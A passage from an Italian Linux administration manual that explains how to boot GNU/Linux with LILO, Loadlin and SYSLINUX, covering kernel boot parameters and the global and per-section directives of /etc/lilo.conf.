In questo modo, se si esegue '**lilo**', viene creato un settore di avvio nell'MBR di '/dev/hda' che fa riferimento ai file di avvio (kernel incluso) contenuti nel dischetto. Cioè, senza quel dischetto (proprio quello), il sistema non potrebbe avviarsi. Questo problema viene rivisto più avanti dove viene spiegato come costruire un dischetto contenente sia un settore di avvio che il kernel e i file di LILO.

Alle volte è necessario informare il kernel di qualche particolarità dell'hardware installato. In tal caso si utilizza la variabile '**append**' alla quale si assegna la stringa necessaria. Nell'esempio seguente si invia la stringa '**cdu31a=0x340,0**' necessaria per poter attivare un vecchio lettore CD-ROM Sony.

```
# Caricamento di Linux con l'attivazione del CD-ROM
image=/boot/vmlinuz
   label=sony
   root=/dev/hda2
   append="cdu31a=0x340,0"
   read-only
```
### 10.2.5 # lilo

lilo [*opzioni*]

L'eseguibile '**lilo**' permette di installare il sistema di avvio basato sulla procedura LILO. Per farlo, legge il contenuto del file '/etc/lilo.conf' o di quello indicato attraverso l'opzione '**-C**'.

#### Alcune opzioni

-C *file\_di\_configurazione*

Permette di indicare un file di configurazione differente rispetto al solito '/etc/lilo.conf'.

-r *directory\_di\_partenza*

Permette di definire una pseudo directory radice in modo da poter utilizzare quanto contenuto in un dischetto o in un altro disco montato da qualche parte.

### Esempi

# **lilo -C ./mia.conf**

Installa il sistema di avvio utilizzando la configurazione del file 'mia.conf' contenuto nella directory corrente.

### # **lilo -r /mnt/floppy**

Utilizza la configurazione del file '/mnt/floppy/etc/lilo.conf', facendo riferimento (probabilmente) ai file contenuti in '/mnt/floppy/boot/', utilizzando i file di dispositivo in '/mnt/ floppy/dev/'.

### 10.2.6 LILO su un disco differente

LILO parte dal presupposto che si stia operando sempre all'interno del file system attivo nel momento in cui si avvia l'eseguibile '**lilo**'. Si potrebbe pensare che per fare in modo di sistemare l'avvio su un altro disco, come un dischetto o un'altra unità rimovibile, si debba agire semplicemente sulla direttiva '**boot=***dispositivo* '; ma questo non basta. Si deve utilizzare l'opzione '**-r**' per fare riferimento a una pseudo directory radice, a partire dalla quale LILO deve trovare tutto quello che gli serve, compreso il file di configurazione.

Di seguito viene mostrato l'esempio della preparazione di un dischetto contenente il kernel avviato da LILO, in modo completamente indipendente dal file system attivo nel momento in cui lo si realizza, con una configurazione simile a quella mostrata in precedenza, nella sezione 10.2.4.

- 1. All'interno di un dischetto inizializzato e contenente un file system Second-extended si riproduce tutto quello che serve a LILO per definire il sistema di avvio. Si tratta della directory 'boot /' contenente gli stessi file della stessa directory appartenente al file system generale, insieme al kernel; della directory 'etc/' con il file 'lilo.conf'; della directory 'dev/' con i file di dispositivo corrispondenti alle unità di memorizzazione cui si fa riferimento. Si suppone di avere montato il dischetto utilizzando la directory '/mnt/floppy/' come punto di innesto.
	- # **fdformat /dev/fd0u1440**
	- # **mke2fs /dev/fd0**
	- # **mount -t ext2 /dev/fd0 /mnt/floppy**
	- # **cp -dpR /boot /mnt/floppy**
	- # **mkdir /mnt/floppy/etc**
	- # **cp /etc/lilo.conf /mnt/floppy/etc/lilo.conf**
	- # **mkdir /mnt/floppy/dev**
	- # **cd /mnt/floppy/dev/**
	- # **/dev/MAKEDEV fd0 fd1 hda hdb hdc hdd sda sdb sdc sdd**
- 2. Il file '/mnt/floppy/etc/lilo.conf' viene modificato in modo da fare riferimento al dispositivo '/dev/fd0'.

boot=/dev/fd0

- 3. Si utilizza l'eseguibile '**lilo**' con l'opzione '**-r**' in modo da fargli usare i file nel dischetto e non quelli contenuti nel file system principale.
	- # **lilo -r /mnt/floppy**

Il problema può presentarsi anche in modo inverso, quando si avvia il sistema attraverso dischetti di emergenza e si vuole sistemare l'avvio di GNU/Linux attraverso il disco fisso. La partizione principale del disco fisso potrebbe essere montata nel sistema di emergenza, per esempio in corrispondenza della directory '/ mnt/', e per il resto non dovrebbe essere necessario preoccuparsi d'altro, a parte la versione di LILO presente nel dischetto, che deve essere compatibile con i file di avvio del disco fisso.

### # **lilo -r /mnt**

### 10.2.7 Boot prompt

Subito dopo la prima fase dell'avvio del sistema, quella gestita da LILO, prima dell'avvio vero e proprio del kernel, in presenza di determinate condizioni viene visualizzato un invito particolare a inserire delle opzioni: il *boot prompt*. Questo appare:

- se era stata indicata l'istruzione '**prompt**' nel file '/etc/lilo.conf';
- se viene premuto il tasto [ *Shift* ] (maiuscole), oppure [ *Ctrl* ], oppure [ *Alt* ];
- se il tasto [ *Fissamaiuscole* ] oppure [ *BlocScorr* ] risultano inseriti.

Il *boot prompt*, ovvero l'invito dell'avvio, ha l'aspetto seguente:

boot:

Normalmente si utilizza la riga di comando di avvio per indicare il nome di una configurazione particolare. In altri casi è il mezzo per specificare un'opzione che per qualche motivo non è attiva automaticamente e si vuole che LILO la passi al kernel.

La digitazione all'interno di questa riga di comando è abbastanza intuitiva: per cancellare si possono usare i tasti [ *Backspace* ], [ *Canc* ] e le combinazioni [ *Ctrl+u* ] e [ *Ctrl*-*x* ]. Eventualmente, si può ottenere un elenco delle configurazioni, riferite a diverse voci del file '/etc/lilo.conf', attraverso la pressione del tasto [ *Tab* ]. Si conferma con il tasto [ *Invio* ]. Il vero problema è la tastiera: si deve considerare che la disposizione dei tasti è quella statunitense.

La sintassi di quanto si può inserire attraverso la riga di comando è la seguente:

### [*configurazione* [*opzione*...]]

Se si preme semplicemente [ *Invio* ] viene avviata la configurazione predefinita, altrimenti è obbligatorio l'inserimento del nome di questa, seguita eventualmente da altre opzioni.

I vari argomenti inseriti attraverso la riga di comando (il nome della configurazione e le altre opzioni eventuali) sono separati tra loro attraverso uno spazio. Per questo, un argomento non può contenere spazi.

Nella sezione 10.5 vengono descritti alcuni tipi di parametri che possono essere inseriti in una riga di comando di avvio. Per una descrizione più ampia conviene consultare il capitolo 22 ed eventualmente il *BootPrompt HOWTO*.

# 10.3 Loadlin

Se si utilizza ancora il Dos, si può avviare un kernel Linux attraverso il programma Loadlin, quando è in funzione il Dos. Loadlin è quindi un programma Dos, e come tale deve poter raggiungere il file del kernel all'interno di una partizione Dos.

Per conoscere i dettagli sul funzionamento di Loadlin conviene consultare la documentazione allegata al programma.

Prima di poter utilizzare Loadlin occorre almeno avere avviato una volta il sistema GNU/Linux, e ciò per poter trasferire un kernel nella partizione Dos. Se in principio è stato deciso di non utilizzare LILO per l'avvio, l'unica possibiltà per avviare GNU/Linux è data da un dischetto di avvio, magari uno di quelli che contiene solo il kernel.

Attraverso GNU/Linux si deve copiare il programma '**LOADLIN.EXE**' nel disco Dos e con esso anche il file del kernel. Quindi si può arrestare il sistema nel modo tradizionale e riavviare l'elaboratore facendo in modo di mettere in funzione il sistema operativo Dos.

Una volta riavviato il sistema operativo Dos si dovrebbero trovare i due file copiati poco prima attraverso GNU/Linux: 'VMLINUZ' (o qualunque altro nome riferito al file del kernel) e 'LOADLIN.EXE'.

### 10.3.1 Avvio di GNU/Linux

Per avviare in modo semplice il sistema GNU/Linux mentre è in funzione il Dos, dovrebbe bastare il comando seguente. Si suppone che la partizione dedicata a GNU/Linux sia la seconda del primo disco fisso IDE.

### C:\> **LOADLIN C:\VMLINUZ root=/dev/hda2 ro**

In pratica, si dice a '**LOADLIN.EXE**' di caricare il file del kernel 'C:\VMLINUZ' in modo da utilizzare la seconda partizione del primo disco fisso ('/dev/hda2') cominciando con un accesso in sola lettura (in modo da permetterne il controllo prima che il sistema sia messo completamente in funzione).

Prima di avviare '**LOADLIN.EXE**', vale forse la pena di disattivare gli eventuali sistemi di memoria cache del disco fisso. Se si usa '**SMARTDRV.EXE**' conviene scaricare la memoria cache nel modo seguente:

### C:\> **SMARTDRV /C**

In generale, la cosa migliore dovrebbe essere l'inserimento della chiamata a '**LOADLIN.EXE**' all'interno di un sistema di file 'AUTOEXEC.BAT' e 'CONFIG.SYS' che permetta l'avvio di configurazioni multiple.

### 10.3.2 Avvio del sistema GNU/Linux su un file system UMSDOS

L'utilizzo del programma '**LOADLIN.EXE**' è il modo più ragionevole di avviare un sistema GNU/Linux installato in un file system UMSDOS. Ciò proprio perché un file system UMSDOS si trova nella stessa partizione utilizzata per il Dos.

### C:\> **LOADLIN C:\VMLINUZ root=/dev/hda1 rw**

In questo caso, si dice a '**LOADLIN.EXE**' di caricare il file del kernel 'C:\VMLINUZ' in modo da utilizzare la prima partizione del primo disco fisso ('/dev/hda1') cominciando con un accesso sia in lettura che in scrittura.

Con un file system UMSDOS non è possibile iniziare in sola lettura perché non c'è un programma in grado di eseguire il controllo e la correzione di questo tipo di file system. Di conseguenza, l'unico modo per controllare e correggere eventuali errori in un file system UMSDOS è l'uso di programmi Dos quali '**CHKDSK.EXE**', '**SCANDISK.EXE**' e simili.

# 10.4 SYSLINUX

SYSLINUX è un sistema di avvio di GNU/Linux basato fondamentalmente su dischetti con file system Dos-FAT. A prima vista può sembrare qualcosa di superfluo, come una sorta di tentativo ulteriore di far convivere Dos e GNU/Linux in un uno stesso disco. In realtà non è così: si tratta di un sistema che facilita notevolmente la realizzazione di dischetti di avvio, e quasi tutte le distribuzioni di GNU/Linux utilizzano dischetti di questo tipo.

SYSLINUX mette a disposizione un programma Dos, '**SYSLINUX.EXE**', e un programma per GNU/Linux, '**syslinux**', che predispone un dischetto, inizializzato precedentemente, con un file system Dos-FAT in modo che questo possa avviare un kernel Linux. Si procede nel modo seguente per creare un dischetto di avvio nella prima unità a dischetti:

C:\> **SYSLINUX A:**

oppure

### # **syslinux /dev/fd0**

Quello che si ottiene è l'inserimento nel dischetto del programma '**LDLINUX.SYS**' e la creazione di un settore di avvio opportuno, che si occupa di avviarlo. Il minimo indispensabile per avviare il sistema è l'aggiunta nel dischetto (nella directory radice) di un kernel Linux denominato convenzionalmente 'LINUX'. Tuttavia, è conveniente predisporre un file di configurazione, 'SYSLINUX.CFG', in modo da poter sfruttare effettivamente i vantaggi di questo sistema di avvio.

Una volta creato il dischetto, il kernel può essere sostituito quanto si vuole, e così anche la configurazione nel file 'SYSLINUX.CFG'. Il settore di avvio del dischetto si limita ad avviare il programma '**LDLINUX.SYS**', il quale provvede poi a leggere la configurazione e ad avviare il kernel.

### 10.4.1 Configurazione

Il file 'SYSLINUX.CFG', che serve alla configurazione di questo sistema di avvio, è un file di testo normale, in cui le righe sono terminate indifferentemente con il carattere <*LF*> o con la sequenza <*CR*><*LF*> (in pratica, si può creare sia utilizzando strumenti Dos che Unix).

Concettualmente assomiglia al file '/etc/lilo.conf', con il vantaggio di non dover essere utilizzato un sistema come LILO per creare un collegamento tra: settore di avvio, configurazione e kernel. Qui tutto viene gestito dal programma '**LDLINUX.SYS**' che si occupa di leggere la configurazione all'avvio e di agire di conseguenza.

L'esempio seguente mostra le caratteristiche principali di questo file di configurazione. In particolare permette di avviare il kernel contenuto nel file 'LINUX', con diversi comandi di avvio.

DEFAULT linux TIMEOUT 0 DISPLAY INTRO.TXT PROMPT 1

F1 INTRO.TXT

```
LABEL linux
        KERNEL LINUX
LABEL floppy
        KERNEL LINUX
        APPEND "ramdisk_start=0 load_ramdisk=1 prompt_ramdisk=1"
LABEL hda1
```
KERNEL LINUX APPEND "root=/dev/hda1 ro"

Segue la descrizione delle direttive che appaiono nell'esempio.

#### • '**DEFAULT linux**'

Specifica di utilizzare in modo predefinito l'impostazione identificata dall'etichetta '**linux**'. Se questa non fosse stata specificata, significherebbe che si vuole avviare il kernel contenuto nel file 'linux'.<sup>3</sup>

### • '**TIMEOUT 50**'

Dopo 50 decimi di secondo (cinque secondi), senza che sia stato selezionato alcunché, viene avviato il sistema predefinito (in questo caso '**linux**'). Volendo fare in modo che sia obbligatorio l'intervento dell'utente, si può porre questo valore a zero.

### • '**DISPLAY INTRO.TXT**'

Visualizza il contenuto del file 'INTRO.TXT' che si deve trovare nella directory radice del dischetto. Attraverso questo sistema, si possono dare delle istruzioni all'utente sulla scelta delle varie voci di avvio, o sul modo di comporre un comando per il kernel.

#### • '**PROMPT 1**'

Fa in modo che venga visualizzato l'invito all'utente a inserire qualcosa: '**boot:**'. Se il valore abbinato fosse zero, questo invito non verrebbe visualizzato.

### • '**F1 INTRO.TXT**'

Abbina la visualizzazione del contenuto del file 'INTRO.TXT' attraverso la pressione del tasto [ *F1* ].

#### • '**F2 VARIE.TXT**'

Abbina la visualizzazione del contenuto del file 'VARIE.TXT' attraverso la pressione del tasto [ *F2* ].

### • '**LABEL linux**'

Definisce il nome dell'etichetta '**linux**' utilizzata in questo caso per fare riferimento all'avvio predefinito.

#### • '**KERNEL LINUX**'

Indica di utilizzare il file 'LINUX', collocato nella directory radice del dischetto, quando si seleziona l'etichetta '**linux**'.

### • '**LABEL floppy**'

Definisce il nome dell'etichetta '**floppy**' utilizzata in questo caso per fare avviare un sistema a partire da un'immagine contenuta in un dischetto, caricandola in un disco RAM. Come è già stato visto, viene sempre utilizzato il kernel contenuto nel file 'LINUX'; ma qui si definiscono alcuni parametri di avvio, specifici per il caricamento in un disco RAM, attraverso l'istruzione '**APPEND**'.

• '**LABEL hda1**'

Definisce il nome dell'etichetta '**hda1**' utilizzata in questo caso per fare avviare un sistema a partire dalla prima partizione del primo disco fisso. Come è già stato visto, viene sempre utilizzato il kernel contenuto nel file 'LINUX'; ma qui si definiscono i parametri di avvio necessari al caricamento del file system principale da '/dev/hda1', in sola lettura.

F2 VARIE.TXT

 $3$ Dal momento che in un file system Dos-FAT non conta la differenza tra maiuscole e minuscole tra i nomi dei file, in pratica si tratta del file 'LINUX'

### 10.4.2 File di aiuto

SYSLINUX ha una caratteristica importante: consente di predisporre diversi file di aiuto selezionabili dall'utente, prima dell'avvio del kernel. Questi file possono essere visualizzati premendo i tasti funzionali, secondo quanto definito all'interno del file di configurazione.

Dal momento che SYSLINUX non visualizza l'elenco dei tasti utilizzabili, è opportuno che uno di questi file sia visualizzato inizialmente, attraverso l'istruzione '**DISPLAY**', e su questo, come su tutti gli altri, ci sia il riepilogo dei vari tasti che possono essere premuti.

Dischetto di avvio multiuso.

"linux" avvia il kernel nel modo predefinito "floppy" avvia un dischetto come ramdisk "hda1" avvia il filesystem contenuto nella partizione /dev/hda1

Per ulteriori informazioni si può leggere la guida abbinata al tasto F2.

```
F1=INTRO F2=VARIE
```
# 10.5 Parametri di avvio

Il kernel non è sempre in grado di individuare da solo tutti i dispositivi fisici installati e a volte si desidera comunque di potergli dare delle istruzioni prima del suo avvio. Si tratta di parametri che gli possono essere passati in vari modi:

- per mezzo dell'invito di avvio (*boot prompt*) quando si avvia attraverso LILO o attraverso SYSLINUX;
- per mezzo di un'istruzione '**append**', contenuta nel file '/etc/lilo.conf' quando si avvia attraverso LILO, oppure nel file 'SYSLINUX. CFG' quando si avvia attraverso SYSLINUX;
- attraverso gli argomenti di Loadlin.

Questi parametri, quando sono forniti, vengono indicati tutti insieme, separati tra loro da uno spazio. Ogni parametro non può contenere spazi.

Nella sezione seguente vengono indicati solo alcuni tipi di questi parametri. In particolare, non vengono descritti quelli specifici per i vari tipi di hardware. Il capitolo 22 raccoglie più dettagli sui parametri di avvio.

### 10.5.1 Opzioni generali di avvio ed esempi

Si tratta di indicazioni date al kernel senza riferimenti a tipi particolari di hardware.

### File system principale

root=*dispositivo*

Permette di indicare un dispositivo differente da quello predefinito per montare il file system principale.

ro

Permette di definire un accesso iniziale al file system principale in sola lettura. Questa è la condizione necessaria per poter eseguire un controllo dell'integrità del file system prima di passare alla gestione normale.

rw

Permette di definire un accesso iniziale al file system principale in lettura e scrittura.

### Memoria

### mem=*dimensione*

In caso di necessità, permette di definire la dimensione di memoria RAM che si ha a disposizione effettivamente. Si può indicare un numero esadecimale nella forma 0x..., oppure un numero decimale normale, seguito eventualmente dalla lettera '**k**', che sta a indicare Kibyte, oppure dalla lettera '**M**', che sta a indicare Mibyte.

#### init=*programma\_iniziale*

Permette di definire il nome, completo di percorso, del programma che deve svolgere le funzioni di «processo iniziale» (Init). Il kernel provvede da solo a cercare '/sbin/init', e in alternativa '/ etc/init'. Come ultima risorsa tenta di avviare '/bin/sh'. Se per qualunque motivo non funziona il programma Init standard, si può tentare di avviare il sistema facendo partire la shell al suo posto.

### reserve=*indirizzo\_I/O*,*estensione*[,*indirizzo\_I/O*,*estensione*]...

Permette di isolare una o più zone di indirizzi di I/O in modo che il kernel non esegua alcun tentativo di identificazione di componenti in quella zona. Di solito, dopo un'opzione del genere, si inseriscono le dichiarazioni esplicite dei dispositivi che ci sono effettivamente. Il primo valore, quello che esprime l'indirizzo, viene espresso attraverso una notazione esadecimale del tipo consueto (0x...), mentre il secondo è un numero decimale.

#### Esempi

Come è stato accennato nella sezione 10.5, esistono diversi modi per fornire al kernel delle opzioni di avvio. Questi esempi dovrebbero chiarire le possibilità che ci sono a disposizione.

### boot: **linux1 root=/dev/hda1 ro**

Attraverso la riga di comando di avvio di LILO, oppure di SYSLINUX, si avvia la configurazione identificata dal nome '**linux1**', si indica la partizione che si vuole montare come file system principale e l'accesso iniziale in sola lettura.

#### C:\> **LOADLIN C:\VMLINUZ root=/dev/hda1 ro**

Come nell'esempio precedente, ma si avvia il sistema attraverso il programma Loadlin utilizzando il kernel 'C:\VMLINUZ'.

append="reserve=0x300,64 ether=11,0x300,eth0 ether=12,0x320,eth1"

Attraverso l'istruzione '**append**' del file '/etc/lilo.conf' si riserva la zona di indirizzi I/O tra  $300_{16}$  e  $33F_{16}$  e di seguito si specificano due schede di rete Ethernet che utilizzano proprio quella zona di indirizzi.

APPEND "reserve=0x300,64 ether=11,0x300,eth0 ether=12,0x320,eth1"

Si tratta dello stesso esempio mostrato poco sopra, utilizzando però SYSLINUX e mettendo l'istruzione nel file 'SYSLINUX.CFG'.

### 10.6 Riferimenti

- Werner Almesberger, *LILO Generic boot loader for Linux User's guide*
- Paul Gortmaker, *Linux BootPrompt HOWTO*

# Configurazione di LILO più in dettaglio

LILO è uno dei sistemi di avvio di kernel Linux e di altri sistemi operativi, specifico per gli elaboratori di architettura i386. Il suo file di configurazione è '/etc/lilo.conf'.

Solitamente, il file di configurazione viene creato in modo predefinito già in fase di installazione, utilizzando opzioni generiche.

Nella sostanza le direttive di configurazione hanno la forma di assegnamenti a variabili, intese come opzioni che hanno un ruolo nella fase di avvio del sistema. A parte il caso delle righe bianche e di quelle vuote, che vengono ignorate, oltre alla possibilità di indicare dei commenti preceduti dal simbolo '**#**', si usa la sintassi seguente:

*nome*=*valore\_assegnato*

*nome*="*valore\_assegnato*"

*opzione\_booleana*

In particolare:

- ogni direttiva deve essere disposta su una riga propria;
- a seconda del contesto, i valori assegnati possono essere sensibili alla differenza tra maiuscole e minuscole;
- è ammissibile l'uso di uno spazio (<*SP*>), prima e dopo il simbolo '**=**' che rappresenta l'assegnamento, ma in generale si preferisce ometterlo;
- se si deve assegnare una stringa contenente uno o più spazi, occorre racchiuderla tra virgolette;
- alcune direttive rappresentano un'opzione booleana, per cui è sufficiente annotarne il nome senza alcun assegnamento, per indicare implicitamente l'abilitazione dell'opzione relativa;
- gli assegnamenti che non si possono ricondurre a direttive di configurazione, vengono intesi come assegnamenti a variabili di ambiente che poi sono passate al processo iniziale, tali e quali, rispettando anche l'uso delle lettere maiuscole o minuscole.

Le direttive di configurazione sono organizzate in sezioni: quelle della parte iniziale rappresentano la configurazione generale, mentre le sezioni specificano le particolarità delle voci che si possono selezionare nel momento dell'avvio del sistema operativo.

# 11.1 Direttive di configurazione globale

Le direttive che appaiono all'inizio del file di configurazione, prima della dichiarazione delle sezioni specifiche, riguardano tutte le sezioni sottostanti. Implicitamente appartengono alla sezione globale che non viene dichiarata espressamente. Nel seguito vengono descritte alcune di queste.

• backup=*file*

force-backup=*file*

La prima delle due direttive, fa sì che nel momento in cui si installa il nuovo settore di avvio, venga fatta una copia di quello vecchio nel file specificato, a meno che il file in questione ci sia già, nel qual caso la copia non viene rifatta. In alternativa, la seconda direttiva non tiene conto dell'esistenza o meno del file, che eventualmente viene sovrascritto.

• boot=*file\_di\_dispositivo*

Indica il nome del file di dispositivo nel quale installare il settore di avvio. In generale si tratta del file dispositivo corrispondente a tutto il primo disco, '/dev/hda', altrimenti, specie se si tratta di una partizione, significa che deve essere poi un altro sistema di avvio a prendersi carico dell'avvio di questo settore particolare.

• compact

Cerca di riunire le richieste di lettura relative a settori adiacenti in un'unica operazione, allo scopo di ridurre il tempo necessario a caricare il sistema operativo. L'uso dei questa direttiva è particolarmente utile nella realizzazione di dischetti di avvio.

| Nome          | Sezione | Sezione | Sezione |
|---------------|---------|---------|---------|
| direttiva     | globale | 'image' | 'other' |
| backup        | Sì      |         |         |
| force-backup  | Sì      |         |         |
| boot          | Sì      |         |         |
| compact       | Sì      |         |         |
| default       | Sì      |         |         |
| delay         | Sì      |         |         |
| fix-table     | Sì      |         |         |
| ignore-table  | Sì      |         |         |
| install       | Sì      |         |         |
| keytable      | Sì      |         |         |
| map           | Sì      |         |         |
| message       | Sì      |         |         |
| nowarn        | Sì      |         |         |
| prompt        | Sì      |         |         |
| serial        | Sì      |         |         |
| timeout       | Sì      |         |         |
| verbose       | Sì      |         |         |
| append        | Sì      | Sì      |         |
| initrd        | Sì      | Sì      |         |
| read-only     | Sì      | Sì      |         |
| read-write    | Sì      | Sì      |         |
| root          | Sì      | Sì      |         |
| vga           | Sì      | Sì      |         |
| lock          | Sì      | Sì      |         |
| password      | Sì      | Sì      | Sì      |
| restricted    | Sì      | Sì      |         |
| label         |         | Sì      | Sì      |
| alias         |         | Sì      | Sì      |
| loader        |         |         | Sì      |
| map-drive, to |         |         | Sì      |
| table         |         |         | Sì      |

Tabella 11.1. Organizzazione delle direttive di configurazione di LILO.

Questa direttiva è generalmente incompatibile con la direttiva '**LINEAR**', che qui non viene descritta.

• default=*riferimento\_alla\_sezione\_predefinita*

Permette di definire quale voce selezionare in modo predefinito, tra quelle disponibili, in mancanza di una scelta precisa da parte dell'utente. Il nome che viene assegnato si riferisce a quanto dichiarato all'interno delle sezioni con la direttiva '**IMAGE=***nome*'.

• delay=*decimi\_di\_secondo*

Permette di specificare un ritardo, espresso in decimi di secondo, prima di avviare il sistema. Potrebbe essere necessario in alcune situazioni particolari, per dare il tempo a qualche componente fisica dell'elaboratore di inizializzarsi. In particolare, assume già un valore predefinito quando si utilizza la direttiva '**serial**' per attivare l'uso di un terminale attraverso la porta seriale.

• fix-table

Questa opzione booleana, consente la correzione automatica della tabelle delle partizioni, all'inizio delle partizioni stesse, nel caso queste non corrispondano allo standard normale. Si intuisce che questa facoltà possa creare dei disguidi se nel disco sono installati altri sistemi operativi con le loro convenzioni particolari.

• ignore-table

Con questa opzione booleana si fa in modo che vengano ignorate eventuali anomalie nella tabelle delle partizioni.

• install=*file*

Con questa direttiva si specifica esplicitamente il nome del file contenente il settore di avvio da installare. Se non si indica questa direttiva, viene usato in modo predefinito il file '/boot/boot.b'.

• keytable=*file*

Questa direttiva stabilisce una rimappatura della tastiera secondo la codifica riportata nel file indicato. Il file in questione deve essere generato appositamente, tenendo conto della mappa di partenza (quella del BIOS) e di quella di destinazione.

Per ottenere questo file, si utilizza un programma che fa parte del pacchetto che compone LILO: può trattarsi di '**keytab-lilo.pl**' o di '**keytab-lilo**'. Questo utilizza le mappe di definizione della tastiera di un sistema GNU/Linux normale, per generare ciò che serve. L'esempio seguente si riferisce al caso in cui, dalla solita tastiera inglese si passi alla disposizione italiana dei tasti:

### # **keytab-lilo /usr/share/keymaps/i386/qwerty/us.map.gz** (segue) **/usr/share/keymaps/i386/qwerty/it.map.gz > mappa\_tastiera.lilo**

Nell'esempio, il file che si ottiene è 'mappa\_tastiera.lilo'.

• map=*file*

Specifica la posizione e il nome del file contenente la mappa necessaria per raggiungere il kernel e altre informazioni indispensabili all'avvio. Se non si indica esplicitamente tale direttiva, viene creato e usato il file '/boot/map' in modo predefinito.

• message=*file*

Indica un file di testo contenente un messaggio che deve essere visualizzato all'avvio, prima dell'invito di LILO. La lunghezza massima del testo è di 65 535 byte; in particolare, il carattere <*FF*> (che si ottiene normalmente con la combinazione [ *Ctrl+l* ]), genera una ripulitura dello schermo.

È importante sottolineare che lo spostamento o la modifica di questo file richiede la ricostruzione del file di mappa, ovvero '/boot/map'.

• nowarn

Disabilita l'emissione di messaggi di avvertimento.

• prompt

Richiede la comparsa dell'invito. Di solito si usa questa direttiva assieme a '**timeout**', per fissare un tempo massimo oltre il quale viene selezionata automaticamente la voce predefinita.

• serial=*porta*[,*velocità*[*parità*[*<sup>n</sup>***-***bit*]]]

Abilita l'interazione attraverso una porta seriale:

- **–** *porta* indica il numero della porta seriale, dove lo zero corrisponde alla prima, ovvero '/dev/ ttyS0';
- **–** *velocità* si esprime in bit/s (bps) e si riferisce alla velocità di comunicazione della porta, dove i valori ammissibili sono 110, 300, 1 200, 2 400, 4 800, 9 600, 19 200 e 38 400, mentre il valore predefinito è 2 400;
- **–** *parità* rappresenta il tipo di parità usata dalla linea seriale, espresso attraverso la lettera '**n**' (nessuna parità), la lettera '**e**' (pari), oppure la lettera '**o**' (dispari);
- **–** *n-bit* rappresenta la dimensione dei caratteri trasmessi e sono ammissibili solo i valori 7 e 8, tenendo conto che in modo predefinito si intendono 8 bit se non si usa alcuna parità, altrimenti si intendono 7 bit.

A titolo di esempio, la direttiva '**serial=1,2400n8**' fa riferimento alla seconda porta seriale, che viene inizializzata per una connessione a 2 400 bit/s, senza parità, con caratteri di 8 bit. In pratica, queste sono anche le impostazioni predefinite, per cui sarebbe stato sufficiente usare la direttiva abbreviata '**serial=1**'.

Si osservi che se si utilizza la direttiva '**serial**', si stabilisce implicitamente un ritardo di due secondi, attraverso la direttiva '**delay=20**'.

• timeout=*decimi\_di\_secondo*

Questa direttiva stabilisce un tempo di attesa, espresso in decimi di secondo, per la selezione di una voce di avvio attraverso la tastiera, trascorso il quale viene scelta automaticamente quella predefinita. Lo zero indica di non attendere alcunché, mentre il valore -1 stabilisce un tempo indefinito. Se non si stabilisce questa direttiva, il tempo predefinito per questa pausa è di cinque secondi, pari al valore 50.

• verbose=*n*

Permette di stabilire il livello di dettaglio desiderato per le informazioni emesse dall'eseguibile '**lilo**'. Si usano valori numerici interi, generalmente da zero a cinque, dove il valore più alto dà informazioni maggiori.

# 11.2 Direttive utilizzabili globalmente e anche nelle sezioni specifiche

Un gruppo di direttive particolari, può essere usato sia in modo particolare, all'interno di sezioni che riguardano le varie voci di avvio, oppure anche in modo globale, prima della dichiarazione di tali sezioni, dove rappresentano l'impostazione predefinita nel caso non siano utilizzate nuovamente nelle sezioni.

• append=*parametri\_di\_avvio\_del\_kernel*

Aggiunge la stringa indicata tra i parametri del kernel (capitolo 22).

• initrd=*file*

Specifica l'uso di un file da caricare all'avvio come disco RAM iniziale.

• read-only

Specifica che in fase di avvio il file system deve essere montato in sola lettura. Ciò è necessario per la verifica e l'eventuale riparazione del file system, quando successivamente il sistema provvede automaticamente a rimontarlo in lettura e scrittura.

• read-write

Specifica che in fase di avvio il file system deve essere montato in lettura e scrittura.

• root=*file*

Indica il file di dispositivo che deve essere montato come file system principale. Se non si utilizza questa direttiva, si intende implicitamente che si tratti della partizione o del disco in cui si trova già il file del kernel.

### Configurazione di LILO più in dettaglio 157

•  $vga = \{normal|extended|ask|n\}$ 

Specifica la modalità video VGA che deve essere impostata all'avvio. La parola chiave '**normal**' richiede espressamente la modalità testo normale, pari a 80x25; '**extended**' richiede la modalità testo 80x50; '**ask**' fa in modo che venga richiesto all'utente in fase di avvio; infine, un valore numerico corrisponde a una scelta equivalente dal menù che si otterrebbe con l'opzione '**ask**'.

• lock

Questa direttiva abilita la registrazione della riga di comando utilizzata all'avvio, relativa alla propria voce di avvio, in modo che venga riutilizzata in modo predefinito in quelli successivi.

• password=*password*

Fa in modo che venga richiesta la password indicata per poter procedere. Naturalmente, occorre tenere presente che il file di configurazione contenente tale informazione, dovrebbe essere protetto in qualche modo, almeno dagli accessi di utenti diversi dall'amministratore.

• restricted

Questa direttiva può essere usata solo assieme a '**password**' e serve a stabilire che la richiesta di tale password avviene solo nel caso di inserimento di parametri di avvio per il kernel.

# 11.3 Sezioni delle voci di avvio

Le voci selezionabili all'avvio, sono descritte all'interno di sezioni, che hanno la stesso aspetto delle direttive normali. Si tratta precisamente di queste due direttive:

image=*file\_immagine\_del\_kernel\_da\_avviare*

### other=*file\_di\_dispositivo*

Nel primo caso si fa riferimento a una sezione relativa a una voce di avvio per un kernel Linux; nel secondo si tratta dell'avvio di un altro settore di avvio, presumibilmente di un sistema operativo diverso da GNU/Linux.

Tutte le direttive successive a una di queste due, fino alla dichiarazione di una sezione successiva eventuale, rappresentano impostazioni particolari. In questo ambito, si possono indicare le direttive già descritte in precedenza, tranne quelle di competenza esclusivamente globale, oltre a quelle che vengono descritte qui in particolare.

• label=*nome*

Indica il nome attribuito a questa voce di avvio, che potrà essere selezionato al momento dell'invito.

• alias=*nome*

Specifica un nome alternativo per la voce a cui si riferisce.

• loader=*file*

Si usa nell'ambito di una sezione '**other**', per indicare il file contenente il codice necessario per il caricamento di un settore di avvio successivo. In condizioni normali si tratta del file '/boot/chain.b', che viene utilizzato in modo predefinito quando non si specifica questa direttiva.

• map-drive=*codice\_virtuale*

to=*codice\_reale*

Queste due direttive, che si usano necessariamente in coppia, specificano lo scambio dei codici indicati, riferiti al BIOS, per ottenere in pratica lo scambio dell'identificazione dei dischi relativi. Ciò si ottiene attraverso il file '/boot/chain.b' che installa un programma residente per la gestione di questo scambio, al di sopra del controllo del sistema operativo che si vuole avviare.

I codici in questione sono tipicamente  $80_{16}$  per il primo disco IDE,  $81_{16}$  per il secondo, e così di seguito.

Si osservi che per ottenere uno scambio completo tra due dischi, occorre usare queste direttive due volte, per entrambi i casi: il primo disco che diventa il secondo e il secondo disco che diventa il primo.

• table=*file\_di\_dispositivo*

